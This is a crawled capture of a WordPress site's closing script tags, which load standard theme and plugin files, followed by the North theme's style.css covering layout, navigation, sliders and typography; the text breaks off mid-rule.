<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.lagironde.com\/index.php?rest_route=\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lagironde.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.lagironde.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.lagironde.com/wp-content/themes/north/js/bootstrap.min.js?ver=6.1.9' id='bootstrap-js'></script>
<script type='text/javascript' src='http://www.lagironde.com/wp-content/themes/north/js/jquery.fitvids.js?ver=6.1.9' id='fitvids-js'></script>
<script type='text/javascript' src='http://www.lagironde.com/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=6.10.0' id='flexslider-js'></script>
<script type='text/javascript' src='http://www.lagironde.com/wp-content/themes/north/js/jquery.isotope.js?ver=6.1.9' id='vntdIsotope-js'></script>
<script type='text/javascript' src='http://www.lagironde.com/wp-content/themes/north/js/jquery.sticky.js?ver=6.1.9' id='sticky-js'></script>
<script type='text/javascript' src='http://www.lagironde.com/wp-content/themes/north/js/jquery.easing.1.3.js?ver=6.1.9' id='easing-js'></script>
<script type='text/javascript' src='http://www.lagironde.com/wp-content/themes/north/js/jquery.parallax-1.1.3.js?ver=6.1.9' id='parallax-js'></script>
<script type='text/javascript' src='http://www.lagironde.com/wp-content/themes/north/js/jquery.custom.js?ver=6.1.9' id='custom-js'></script>
<script type='text/javascript' src='http://www.lagironde.com/wp-content/themes/north/js/jquery.superslides.js?ver=6.1.9' id='superslides-js'></script>
<script type='text/javascript' src='http://www.lagironde.com/wp-content/themes/north/js/owl.carousel.js?ver=6.1.9' id='owl-carousel-js'></script>
<script type='text/javascript' src='http://www.lagironde.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0' id='wpb_composer_front_js-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.lagironde.com/wp-content/themes/north/style.css?ver=6.1.9
body_size: 109252
content:
/*
===============================================

	Theme Name: North
	Theme URI: http://themeforest.net/item/north-one-page-parallax-wordpress-theme/8454561
	Description: One & Multi Page Parallax Theme.
	Tags: featured-images, flexible-header, microformats, post-formats, sticky-post, threaded-comments, translation-ready
	Version: 4.0.7
	Text Domain: north
	Author: Veented
	Author URI: http://themeforest.net/user/Veented
	License: GNU General Public License
	License URI: http://www.gnu.org/licenses/gpl-3.0.html


	Table of contents:

	- CSS Reset
	- General
	- Columns & Layout
	- Common
	- Typography
	- Header
	- Blog
	- Portfolio
	- Footer
	- Shortcodes & Plugins

===============================================
*/

/* Reset */

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	zoom:1;
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display: block;
}
ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after, q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
ul {
	list-style: disc inside;
	margin-bottom: 25px;
}
	ul > li > ul,
	ol > li > ol {
		margin-left: 25px;
	}
ol {
	list-style: decimal inside;
	margin-bottom: 25px;
}
/* Typography */


h1,h2,h3,h4,h5,h6,.w-option-set {
	margin-bottom: 25px;
	color: #3e3e3e;
}

h1,h2,h3,h4,h5,h6,.w-option-set,#page-content .wpb_content_element .wpb_tabs_nav li,.vntd-pricing-box .properties {
	font-family: "Oswald", Open Sans, Helvetica, sans-serif;
	text-transform: uppercase;
}

h2.description,
.vntd-cta-style-centered h1,
.home-fixed-text,
.font-secondary,
.wpcf7-not-valid-tip {
	font-family: Raleway, Open Sans, Helvetica, sans-serif;
	text-transform: none;
}

#page-content .vc_single_bar .vc_label,
.font-primary {
	font-family: "Oswald", Open Sans, Helvetica, sans-serif;
}

.page-holder .alignleft {
	float: left;
	padding: 0;
	margin-right: 25px;
	margin-bottom: 25px;
}

.page-holder .alignright {
	float: right;
	padding: 0;
	margin-left: 25px;
	margin-bottom: 25px;
}

img {
	max-width: 100%;
}

p > img {
	max-width: 100% !important;
	height: auto;
}

.screen-reader-text {
	line-height: 1.7em;
	font-size: 1.1em
}

/* North Main Styles */

/*.admin-bar #navigation-sticky {
	top: auto !important;
}*/

html, body {
	width:100%;
	height:100%;
	padding:0;
	margin-left:0;
	margin-right:0;
	font-family: 'Raleway', Open Sans, Helvetica, sans-serif !important;
	-webkit-font-smoothing: antialiased;
	position: relative;
}

body{
	height:100%;
	overflow-x: hidden;
	color: #717171;
	line-height: 1.7em;
}

section > .wpb_row {
	background-size: cover;
}

section {
	position: relative;
}

::selection {
color:white;
}

img {
	-moz-user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-user-drag: none;
	user-drag: none;
}

a {
	-webkit-transition: color 0.3s;
	-moz-transition: color 0.3s;
	transition: color 0.3s;
}

a,
a:hover,
a:active,
a:focus{
text-decoration:none !important;
outline:none;
}

/* Page Animated item Styles */

.animated.vntd-animated {
	visibility: hidden;
}
.animated.vc_grid-item {
	visibility: visible;
}
#page-content .visible {
	visibility: visible;
}

/*#page-content .visible{
	visibility:visible;
	opacity: 1;
}*/

/* Background Animation */

@-webkit-keyframes BackgroundAnimation {
    from {background-position: 0px 0px;}
    to {background-position: 9600px 0px;}
}

@-moz-keyframes  BackgroundAnimation {
    from {background-position: 0px 0px;}
    to {background-position: 9600px 0px;}
}

@-ms-keyframes  BackgroundAnimation {
    from {background-position: 0px 0px;}
    to {background-position: 9600px 0px;}
}

/* North First Styles */

/* Containers */

.container {
	width: auto;
	height: auto;
	padding:0;
	margin:0;
}

.inner {
	width:100%;
	height: auto;
	max-width: 1170px;
	position: relative;
	margin: 0 auto;
	padding-bottom: 0;
	/*padding: 100px 0;*/
}
	.wpb_row > .inner {
		max-width: 1200px;
	}

p {
	margin: 0 0 20px;
}

#page-content .wpb_row {
	/*padding: 15px 0;*/
}

body.page-template-template-onepager-php #page-content .wpb_row {
	padding: 100px 0;
	margin-bottom: 0px;
}

body.page-template-template-onepager-php #page-content .wpb_row.p-section {
	padding: initial;
}

body.page-template-template-onepager-php #page-content .wpb_row .wpb_row {
	padding: 0;
}

body.page-template-default .page-holder > .inner {
	/*padding-left: 15px;*/
	/*padding-right: 15px;*/
}

.page-content-404 section .inner {
	padding: 100px 0;
}



.inner:after,
.inner:before{
	clear: both;
}

.four{
	width:24.99%;
}

.five{
	width:19.99%;
}

.boxed{
	width:100%;
	max-width:1170px;
	margin:0 auto;
	height: auto;
}

.round{
	border-radius:100%;
}

.inner.fullwidth{
	width:100%;
	max-width: 100%;
}

	#page-content .inner.fullwidth > .vc_col-sm-12 {
		padding: 0;
		float: none;
	}

	.inner.fullwidth .vc_column-inner {padding-left:0px;padding-right:0px;}

	/*.wpb_row {
		margin-left: 0px !important;
		margin-right: 0px !important;
	}*/

	/*.section-default-width .wpb_row {
		margin-left: -15px !important;
		margin-right: -15px !important;
	}*/

	/*#page-content .section-fullwidth .wpb_row:after,
	#page-content .section-fullwidth .wpb_row:before {
		content: none;
		display: none;
	}*/

.fullscreen{
	width: 100%;
	height: 100%;
	left:0;
	top:0;
}

.vntd-fullscreen-slider ul {
	list-style: none;
}

.vntd-fullscreen-slider .plus-button {
	margin-bottom: 10px;
}

.transparent{
	background: transparent !important;
}

.no-padding{
	padding:0 !important;
}

.no-margin{
	margin:0 !important;
}

/* Positions and Floats */

.relative{
	position: relative !important;
}

.absolute{
	position: absolute !important;
}

.fixed{
	position:fixed !important;
}

.f-left{
	float:left;
}

.f-right{
	float: right;
}

.z-1{
	z-index: 1;
}

/* White Scheme */

.vntd-section-white h1,
.vntd-section-white h2,
.vntd-section-white h3,
.vntd-section-white h4,
.vntd-section-white h5,
.vntd-section-white h6,
.vntd-section-white {
	color: #fff;
}

/* Patterns */

.pattern-white:before{
	background: url(img/pattern-white.png) repeat;
	content:'';
	width: 100%;
	height: 100%;
	top:0;
	left:0;
	position: absolute;
	z-index: 1;
}

.pattern-black:before{
	background: url(img/pattern-black.png) repeat;
	content:'';
	width: 100%;
	height: 100%;
	top:0;
	left:0;
	position: absolute;
	z-index: 1;
}

/* Parallax Backgrounds */

.parallax {
	background-attachment: fixed;
	background-size:cover;
}

/* Font Classes */

.oswald{
	font-family: "Oswald", 'sans-serif';
}

.flower{
	font-family: "Indie Flower", cursive;
}

/* Gallery */

#page-content .wpb_gallery .gallery-item {
	margin-bottom: 30px;
	float: left;
}

/* Headers, Texts */

.header{
	width:auto;
	height: auto;
	font-size:60px;
	font-weight: 400;
	text-align: center;
	margin:0 auto;
	padding-top:0;
}

.header.font-secondary {
	font-size: 40px;
}

.mini-header{
	font-size:30px;
}

.header-strips-one{
	width:70px;
	height: 1px;
	position: relative;
	margin:20px auto 19px;
	border-top:1px solid #d0d0d0;
}

.header-strips-two{
	width:70px;
	height: 5px;
	position: relative;
	margin:20px auto;
	border-top:1px solid #d0d0d0;
	border-bottom:1px solid #d0d0d0;
}

.strip-fullwidth{
	width:100%;
	height: 1px;
	position: relative;
	margin:10px auto;
	border-top:1px solid #d0d0d0;
}

.description{
	font-size:17px;
	font-weight: 400;
	line-height: 22px;
	text-align: center;
	margin:0 auto;
	max-width:950px;
	padding:0;
}

.description.uppercase{
	font-size:15px;
}

.vntd-special-heading {
	margin-bottom: 30px;
}

.vntd-special-heading h2 {
	margin-bottom: 0 !important;
}

.vntd-highlight,
.blocked{
	display: inline-block;
	padding:3px 7px;
	color:white;
	font-weight: bold;
}

/*Missing icons */

.fa-googleplus:before,
.fa-google_plus:before { content: "\f0d5"; }
.fa-mail:before { content: "\f0e0"; }
.fa-dribbble:before { content: "\f17d"; }
.fa-vimeo:before { content: "\f194"; }

/* Text Aligns */

.t-left{
	text-align:left !important;
}

.t-center{
	text-align:center !important;
}

.fullwidth.t-center {
	width: 100%;
}

.t-right{
	text-align:right !important;
}

.t-justify{
	text-align:justify !important;
}

/* Font Weights, Styles */

.extrabold{
	font-weight: 800;
}

.bold{
	font-weight: 700;
}

.semibold{
	font-weight: 600;
}

.normal{
	font-weight: 400;
}

.light{
	font-weight: 100;
}

.italic{
	font-style: italic;
}

.uppercase{
	text-transform: uppercase;
}

/* Text Colors */

.dark{
	color:#3e3e3e;
}

.white{
	color:white;
}

.gray{
	color:#b2b2b2;
}

.gray-tone{
	color:#919191;
}

.t-shadow{
	text-shadow:2px 2px 2px rgba(0,0,0,0.2);
}

.b-shadow{
	box-shadow:2px 2px 2px rgba(0,0,0,0.05);
}

.bigger{
	font-size:60px;
}

/* Background Colors */

.white-bg{
	background-color:white !important;
}

.gray-bg{
	background-color:#fdfdfd !important;
}

.black-bg{
	background-color:#1f1f1f !important;
}

.glass-bg{
	background-color:rgba(255,255,255,0.1);
}

#page-content .soft-white-bg,
#page-content .soft-black-bg{
	position: relative;
	/*z-index: 1;*/
}

#page-content .soft-white-bg:before{
	background-color:rgba(255,255,255, 0.95);
	position: absolute;
	left:0;
	top: 0;
	width: 100%;
	height: 100%;
	display: block;
	content:'';
	/*z-index: 1;*/
}

#page-content .soft-black-bg:before{
	background-color:rgba(0,0,0, 0.6);
	position: absolute;
	left:0;
	top: 0;
	width: 100%;
	height: 100%;
	display: block;
	content:'';
	z-index: 1;
}

#page-content .active-dark{
	background-color:#303030;
}

/* Borders */

.border-1px{
	border:1px solid;
}

.border-2px{
	border:2px solid;
}

.border-1px + .border-1px,
.border-2px + .border-2px{
	border-top:transparent;
}

.soft-border{
	border-color:#f1f1f1;
}

.gray-border{
	border-color:gray;
}

.white-border{
	border-color:white !important;
}

/* Mobile Background Image For Video Backgrounds */

.mobile-bg{
	position: relative;
}

.mobile-bg:after{
	width: 100%;
	height: 100%;
	position: absolute;
	content: '';
	display: block;
	background-image: url(img/mobile-bg.jpg);
	background-size:cover;
}

.b-scroll{
	background-attachment: scroll !important;
}

/* Listing */

ul.list-horizontal{
	padding:0;
	margin:0;
}

ul.list-horizontal li{
	display: inline-block;
	padding:0;
	margin:0 10px 0 0;
}

ul.list-horizontal li i{
	font-size:12px;
}

/* Page Loader */

#pageloader {
	width: 100%;
	height: 100%;
	position: fixed;
	top:0;
	background-color: white;
	z-index: 99999;
}

.loader-item h2{
	color:#ccc;
	margin:0 auto;
	font-size:20px;
}

.outter {
	position: absolute;
	top:50%;
	left:50%;
	margin: -40px 0 0 -40px;
	width: 60px;
	height: 60px;
	border-radius: 80px 0 0 80px;
	border-left: solid 5px;
	-webkit-animation: rotate  1.3s linear 0s infinite normal;
	-moz-animation: rotate  1.3s linear 0s infinite normal;
	-o-animation: rotate  1.3s linear 0s infinite normal;
	-ms-animation: rotate  1.3s linear 0s infinite normal;
	animation: rotate  1.3s linear 0s infinite normal;
}

.mid {
	top: 15px;
	left: 15px;
	position: relative;
	width: 30px;
	height: 30px;
	border-radius: 50px 0 0 50px;
	border-left: solid 4px ;
	-webkit-animation: rotate 3.3s linear 0s infinite normal;
	-moz-animation: rotate 3.3s linear 0s infinite normal;
	-o-animation: rotate 3.3s linear 0s infinite normal;
	-ms-animation: rotate 3.3s linear 0s infinite normal;
	animation: rotate 3.3s linear 0s infinite normal;
}

@-webkit-keyframes rotate {
  from {
    -webkit-transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(360deg);
  }
}

@-moz-keyframes rotate {
  from {
    -moz-transform: rotate(0deg);
  }
  to {
    -moz-transform: rotate(360deg);
  }
}

@-o-keyframes rotate {
  from {
    -o-transform: rotate(0deg);

  }
  to {
    -o-transform: rotate(360deg);
  }
}

@-ms-keyframes rotate {
  from {
    -ms-transform: rotate(0deg);
  }
  to {
    -ms-transform: rotate(360deg);
  }
}

@keyframes rotate {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}


/* End North Main Styles */

/* Navigation Section */

#navigation{
	width:100%;
	height: 75px;
	top:0;
	padding:0;
	margin:0;
	position: fixed;
	z-index: 9999;
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	transition: all 0.5s;
	-webkit-transform: translateY(0%);
	-moz-transform: translateY(0%);
	transform: translateY(0%);
}

#navigation-sticky{
	width:100%;
	height: 75px;
	top:0;
	padding:0;
	margin:0;
	position: relative;
	z-index: 9999;
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	transition: all 0.5s;
}

	span.vntd-no-nav {
		line-height: 60px;
		padding-top: 10px;
	}

.admin-bar .is-sticky #navigation,
.admin-bar #navigation.navbar-style2,
.admin-bar #navigation.nav-from-top.second-nav{
	top: 32px !important;
}

.admin-bar #navigation.nav-from-top{
	top:-75px !important;
}

.admin-bar #navigation-sticky {
	-webkit-transition: none;
	-moz-transition: none;
	transition: none;
}

	.vntd-no-nav {
		display: block;
		padding-top: 30px;
	}

.nav-inner{
	width:100%;
	max-width:1170px;
	margin:0 auto;
	padding:0;
	height: 100%;
}

/* Navigation not sticky */

.header-not-sticky #navigation-sticky,
body.header-not-sticky #navigation.navbar-style2 {
	position: relative !important;
	top: 0 !important;
}

@media only screen and (max-width: 640px) {

	.header-not-sticky-mobile #navigation-sticky,
	body.header-not-sticky-mobile #navigation.navbar-style2 {
		position: relative !important;
		top: 0 !important;
	}

}

/* Dark Nav Color */

.dark-nav .nav-menu{
	color:white;
}

/* Navigation Logo */

ul.nav {
	text-transform: uppercase;
}

.nav-inner .logo{
	width:auto;
	height: auto;
	position: relative;
	left:0;
	top:50%;
	float:left;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	transform: translateY(-50%);
}

.nav-inner .logo a img{
	max-height: 50px;
}

.site-text-logo {
	margin-bottom: 0;
}

.white-nav.first-nav .site-text-logo {
	color: #fff;
}

/* Navigation */

.nav-menu{
	float: right;
	height: 100%;
}

	.nav-menu-mobile {
		display: none;
	}

.nav-menu ul{
	height: 100%;
}

	.nav-menu > ul {
		display: inline-block;
	}

.nav-menu ul li{
	float: left;
	height: 100%;
}

.nav-menu ul li a{
	height: 100%;
	line-height: 57px;
	color:inherit;
	font-size:15px;
	font-weight: inherit;
	padding-left:18px;
	padding-right:18px;
	cursor: pointer;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

/* DropDown Menu */

.nav-menu .menu-item.menu-item-language .sub-menu {
	position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    list-style: none;
    background-color: #fff;
    background-clip: padding-box;
    box-shadow: 0px 1px 4px rgba(0,0,0, 0.1) !important;
}

.nav-menu ul.dropdown-menu,
.nav-menu .menu-item.menu-item-language .sub-menu {
	background-color:inherit;
	height: auto;
	margin:0;
	box-shadow: none;
	border-radius: 0;
	border-top:2px solid;
	border-left:transparent !important;
	border-bottom:transparent !important;
	border-right:transparent !important;
	padding:0;
}

	@media only screen and (min-width: 1001px) {
		ul.dropdown-menu .dropdown-menu {
		    top: 0;
		    left: 100%;
		    margin-left: 0px;
		    margin-top: -2px;
		}
	}

.nav-menu ul.dropdown-menu li,
.nav-menu .menu-item.menu-item-language .sub-menu li {
	float: none;
	width: 100%;
	position: relative;
}

.nav-menu ul.dropdown-menu li a,
.nav-menu .menu-item.menu-item-language .sub-menu li a {
	font-size:14px;
	line-height: 16px;
	padding:15px 19px;
	font-weight: 500;
	display: block;
}

.first-nav.white-nav .nav-menu ul.sub-menu li a  {
	color: #3e3e3e;
}

/*.nav-menu .menu-item.menu-item-language .sub-menu li a {
	min-width: 150px;
}*/

/* WPML */

.nav-menu .menu-item.menu-item-language {
	background: #fff;
}

.navbar-style2 .nav-menu .menu-item.menu-item-language {
	background: none;
}

.menu-item-language img.iclflag {
	margin-right: 6px;
}

/* White Navigation, Coming From Top */

.first-nav.white-nav{
	background-color:rgba(255,255,255, 0.1);
	box-shadow: 0px 1px 4px rgba(0,0,0, 0.1);
}

.first-nav.white-nav .nav-menu{
	color:#fff;
}

.second-nav.white-nav .nav-menu,
.first-nav.white-nav .nav-menu ul.dropdown-menu li a{
	color:#3e3e3e;
}

.white-nav .nav-menu ul.dropdown-menu li a{
	color:inherit;
}

.second-nav.white-nav,
.white-nav .nav-menu ul.dropdown-menu{
	background-color:rgba(255,255,255, 0.95);
	box-shadow: 0px 1px 4px rgba(0,0,0, 0.1);
}

.first-nav.white-nav .nav-inner .nav-menu ul li a:hover{
	background-color:rgba(255,255,255, 0.1);
}

.second-nav.white-nav .nav-inner .nav-menu ul li a:hover{
	background-color:#f8f8f8;
}

.second-nav.white-nav .nav-inner .nav-menu ul li.active a,
.white-nav .nav-menu ul.dropdown-menu li a:hover,
.white-nav .nav-menu ul.dropdown-menu li.active a{
	background-color:#f8f8f8;
}

/* White Navigation, For Sticky */

#navigation-sticky.white-nav{
	background:rgba(255,255,255,0.95);
}

/* White Navigation, Coming From Top */

.nav-from-top{
	top:-75px !important;
}

.second-nav{
	top: 0 !important;
}

.admin-bar .second-nav {
	top: 32px !important;
}

/* Mboile Nav Button */

.mobile-nav-button{
	display: none;
	position: absolute;
	width: 40px;
	height: 40px;
	line-height: 40px;
	background:transparent;
	right: 15px;
	top:50%;
	text-align: right;
	font-size:25px;
	cursor: pointer;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	transform: translateY(-50%);
}

.mobile-nav-button:hover,
.mobile-nav-button:active{
	color:#1f1f1f;
}

/* Home V1 */

#home{
	z-index: 6;
}

.home-elements{
	width:100%;
	height: 100%;
	margin:0;
	left:0;
	top:0;
	position: absolute;
	z-index: 5;
}

.home-elements .home-inner{
	position: relative;
	top:50%;
	height: auto;
	width:100%;
	max-width:1170px;
	margin:0 auto;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	transform: translateY(-50%);
}

.home-elements .v1{
	margin-top:20px;
}

.home-inner.v1 .home-fixed-text{
	font-size:60px;
	color:#d1d1d1;
	line-height: 60px;
	margin:0;
	padding: 0;
}

/* Background Slider Images  */

.slides-container div{
	background-position: center center;
	background-repeat: no-repeat;
	background-size:cover;
}

.slides-container .uppercase {
	font-weight: normal;
}

body.parallax .slides-container div{
	background-attachment: fixed;
}

.blog .home-texts .slide {
	font-size: 50px !important;
}

/*.image1{
	background-image:url(img/slide1.jpg);
}

.image2{
	background-image:url(img/slide2.jpg);
}
.image3{
	background-image:url(img/slide3.jpg);
}

/* Alternative Images  *!/

.image4{
	background-image:url(img/slide4.jpg);
}
.image5{
	background-image:url(img/slide5.jpg);
}
.image6{
	background-image:url(img/slide6.jpg);
}
.image7{
	background-image:url(img/slide7.jpg);
}
.image8{
	background-image:url(img/slide8.jpg);
}
.image9{
	background-image:url(img/slide9.jpg);
}
.image10{
	background-image:url(img/slide10.jpg);
}
.image11{
	background-image:url(img/slide11.jpg);
}
.image12{
	background-image:url(img/slide12.jpg);
}*/

/* Image Background  */

.image-bg{
	background-image:url(img/slide4.jpg);
	background-position: center center;
	background-repeat: no-repeat;
	background-size:cover;
}

body.parallax .image-bg{
	background-attachment: fixed;
}

/* Home Text Slider v1 */

.home-inner.v1 .home-text-slider .home-texts .slide{
	font-size:120px;
	line-height: 130px;
}

.home-inner.v1 .home-text-slider .flex-direction-nav{
	width:auto;
	float: right;
	position: absolute;
	right: 0;
	bottom:0;
	opacity: 1;
	display: block;
	margin:20px auto;
}

.home-inner.v1 .home-text-slider .flex-direction-nav li{
	opacity: 1;
	display: block;
}

.home-inner.v1 .home-text-slider .flex-direction-nav li a{
	opacity: 0.5;
	display: block;
	width:38px;
	height: 38px;
	background-image:url(img/controls.png);
	background-position: top left;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

.home-inner.v1 .home-text-slider .flex-direction-nav li a:hover{
	opacity: 1;
}

.home-inner.v1 .home-text-slider .flex-direction-nav li a.flex-next{
	background-position: bottom left;
	margin:10px auto 0;
}

/* Home Text Slider v2 */

.home-inner.v2 .home-text-slider .home-texts .slide{
	font-size:60px;
	line-height: 60px;
	margin-bottom: 10px;
}

ul.home-texts {
	margin-bottom: 0;
}

.home-inner.v2 .home-fixed-text{
	font-size:22px;
	color:#d1d1d1;
	line-height: 30px;
	margin:0;
	padding: 0;
	margin-bottom: 15px;
}

.home-inner.v2 .text-slider .flex-direction-nav{
	width:100%;
	position: relative;
	opacity: 1;
	display: block;
	margin:3px auto 9px;
	text-align:center;
}

.home-inner.v2 .text-slider .flex-direction-nav li{
	opacity: 1;
	display: inline-block;
}

.home-inner.v2 .text-slider .flex-direction-nav li a{
	display: block;
	width:38px;
	height: 38px;
	background-image:url(img/left-litle.png);
	background-color: rgba(0,0,0,0.15);
	background-repeat: no-repeat;
	border-radius: 100px;
	background-position: center center;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
	margin:0 3px;
}

.home-inner.v2 .text-slider .flex-direction-nav li a:hover{
	background-color: rgba(0,0,0,0.8);
}

.home-inner.v2 .text-slider .flex-direction-nav li a.flex-next{
	background-image:url(img/right-litle.png);
}

/* Home Strip */

.home-strip{
	width:100%;
	height: 1px;
	background:white;
	opacity: 0.2;
	margin:23px auto 18px;
}

/* Home Boxes */

.home-boxes{
	width:100%;
	height: auto;
	position: relative;
	margin:0;
}

.home-box{
	width:100%;
	height: auto;
	position: relative;
	float: left;
	color:#d1d1d1;
	padding-right:10px;
	cursor: move;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

.home-box h1{
	color:inherit;
	font-size:20px;
	margin-top:0;
	line-height: 40px;
}

.home-box h1 span{
	display: inline-block;
	width:35px;
	height: 35px;
	border-radius: 200px;
	margin-top:-15px;
	margin-right: 5px;
	background:rgba(40,43,49, 0.5);
	text-align: center;
	line-height: 35px;
}

.home-box p{
	font-size:13px;
	color:inherit;
}

.home-box:hover{
	color:#e5e5e5;
}

/* Home Boxes Navigations */

.home-boxes .owl-controls{
	display: block;
	width: 100%;
	height: auto;
}

.home-boxes .owl-controls .owl-buttons{
	display: block;
	width: 100%;
	height: auto;
}

.home-boxes .owl-controls .owl-buttons div{
	display: inline-block;
	width: 35px;
	height: 55px;
	background-position: center center;
	background-repeat: no-repeat;
	opacity: 0.5;
	margin-top:10px;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

.home-boxes .owl-controls .owl-buttons div:nth-of-type(1){
	background-image:url(img/left.png);
}


.home-boxes .owl-controls .owl-buttons div:nth-of-type(2){
	background-image:url(img/right.png);
	margin-left:6px;
}

.home-boxes .owl-controls .owl-buttons div:hover{
	opacity: 1;
}

/* Home Buttons */

.home-elements div.home-button-inner{
	bottom:17%;
	position: absolute;
}

.home-button{
	display: inline-block;
	margin:0 auto;
	padding:8px 13px;
}

.home-button i{
	display: inline-block;
	margin-left:5px;
	font-size:22px;
}

.home-button:hover{
	color:white;
}

.slide-button,
.slide-button-black {
	text-transform: uppercase;
	font-size: 14px;
}

.slide-button-black,
.home-button-1{
	display: inline-block;
	margin:0 3px;
	padding:8px 21px;
	border:1px solid rgba(255,255,255,0.1);
	background:rgba(0,0,0,0.3);
	color:#979592 !important;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;

}

.home-button-1 a{
	color:#979592;
}

.slide-button-black:hover,
.home-button-1:hover{
	color:#d4d4d4 !important;
	background:rgba(0,0,0,0.7);
	border:1px solid rgba(255,255,255,0);
}

/* Super Slides Navigation */

.slides-navigation {
	margin:-27px auto 0;
	position: absolute;
	z-index: 3;
	top: 50%;
	width: 100%;
	z-index: 20;
}
.slides-navigation a{
	position: absolute;
	display: block;
	width:38px;
	height:54px;
	background-position: center center;
	background-repeat: no-repeat;
	background-color:rgba(30,30,30,0.);
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	transition: all 0.5s;
}

.slides-navigation a.prev {
	left: 0;
	background-image:url(img/left.png);
}
.slides-navigation a.next {
	right: 0;
	background-image:url(img/right.png);
}

#home:hover .slides-navigation a{
	background-color:rgba(30,30,30,0.3);
}

.slides-navigation a:hover{
	background-color:rgba(30,30,30,0.9) !important;
}

/* Layer, Rev Slider */

#layerslider{
	width: 100%;
}

.text-type1{
	font-size:30px;
	color:#959595;
}

.text-type2{
	font-size:30px;
	color:#686868;
}

.text-type3{
	font-size:50px;
	color:#686868;
}

.text-type4{
	font-size:16px;
	color:#727272;
}

.text-type5{
	color:#f3f3f3;
}

.text-type6{
	color:#d1d1d1;
	font-size:22px;
}

.text-type7{
	color:#1f1f1f;
	font-size:25px;
}

.text-type8{
	color:#1f1f1f;
	font-size:15px;
}

.text-type9{
	font-size:50px;
}

.text-type10{
	font-size:20px;
}

.text-type11{
	font-size:25px;
}

.slide-button{
	width:auto;
	height: auto;
	padding:10px 20px;
	background:rgba(255,255,255,0.7);
	display: inline-block;
	border:1px solid #ededed;
	color:#a3a3a3 !important;
	text-align:center;
	font-size:14px;
}

.slide-button a,
a.slide-button{
	color:#a3a3a3;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

.slide-button:hover{
	background:rgba(255,255,255,0.8);
	color:#8f8f8f !important;
}

/* Slider Social Icons */


.vntd-social-icons {
	margin-bottom: 20px;
}

.social-icon{
	width: 20px;
	height: 20px;
	border-radius: 100%;
	background:white;
	display: inline-block;
	margin:0 3px !important;
	color:#c5c5c5;
	padding:4px !important;
	line-height: 20px;
	text-align: center;
}


.social-icon a{
	color:#c5c5c5;
}

.social-icon:hover{
	color:white;
}

/* Slider Social Icons For Rev Slider */

.ls-inner a.social-icon,
.tp-caption a.social-icon{
	color:#c5c5c5;
	width: 20px;
	height: 20px;
	line-height: 20px;
	-webkit-box-sizing: content-box !important;
}
.ls-inner a.social-icon:hover,
.tp-caption .social-icon:hover{
	color:white;
}

	.gallery-caption,
	.wp-caption {
		font-style: italic;
	}

	.wp-caption-text {
		font-style: italic;
		opacity: 0.9;
		padding-top: 8px;
	}

	.bypostauthor {
		background: rgba(0,0,0,0);
	}

	.aligncenter {
		text-align: center;
	}

/* Parallax Video Version */

#wrapper_mbYTP_P10{
	z-index: 0 !important;
}

.video-containers {
	position: relative;
	padding-bottom: 44.8%;
	padding-top: 1px;
	height: 0;
	overflow: hidden;
	margin-bottom: 25px;
}

.video-containers iframe,
.video-containers object,
.video-containers embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100% !important;
	height: 100%;
	z-index: 5;
}

/* Rainy Background */

.rainy-background {
	position: absolute;
	left: 0;
	top: 0;
	max-width: none !important;
	visibility: hidden;
	overflow: hidden;
	width: 100%!important;
}

/* Rainy Background Sound Controls */

.bg-sound-controls {
	 white-space: nowrap;
	 position: absolute !important;
	 z-index: 1000;
	 cursor: pointer;
	 background: none !important;
}
/* Page Content */

section.page-content{
	margin:0;
	width: 100%;
	padding:25px 0;
}

section.page-content .page-content-inner{
	width: 100%;
	max-width:1170px;
	margin:0 auto;
}

/* Page Content Left */

.vntd-cta.vntd-cta-style-default {
	padding: 20px 0;
	overflow: hidden;
}

.vntd-cta .content-left{
	text-align: left;
	float: left;
}

.vntd-cta h1.content-head{
